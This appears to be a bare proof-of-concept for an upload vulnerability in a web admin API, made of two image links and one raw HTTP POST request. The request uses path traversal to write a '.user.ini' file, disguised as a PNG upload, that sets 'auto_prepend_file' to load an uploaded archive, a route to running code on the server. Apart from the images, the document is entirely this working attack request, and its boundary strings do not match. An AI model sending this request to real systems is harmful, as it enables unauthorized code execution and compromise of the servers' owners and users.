 POST /admin/api.upload/file HTTP/1.1Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCUB3l9pNDT4UzMSUCookie: user cookieHost: IP:PORTUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36------WebKitFormBoundary3VyVEPpvQynFo76HContent-Disposition: form-data; name="key"..\./.user.ini------WebKitFormBoundary3VyVEPpvQynFo76HContent-Disposition: form-data; name="safe"0------WebKitFormBoundary3VyVEPpvQynFo76HContent-Disposition: form-data; name="uptype"local------WebKitFormBoundary3VyVEPpvQynFo76HContent-Disposition: form-data; name="file"; filename="1.ini"Content-Type: image/pngauto_prepend_file=1.zip------WebKitFormBoundary3VyVEPpvQynFo76H--